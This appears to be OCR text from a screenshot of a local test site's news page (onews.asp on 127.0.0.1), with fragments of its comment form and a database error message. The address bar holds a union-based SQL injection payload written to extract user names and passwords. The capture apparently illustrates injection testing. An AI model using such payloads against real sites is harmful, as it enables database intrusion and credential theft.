 http://127.0.0.1:99/onews.asp?id=85 and 1=2 union select 1,user,password
收藏夹
http://127.0.0.1:99/onews.asp?id=85 and 1=...
数据库出错
我要发表评论 | 打印本页 | 关闭窗口
发表评论
您的姓名: 匿名
访客评论:
评论正文:
请对您发
有侵权,请告之
本站发表
观点。我们的
提 交 清 除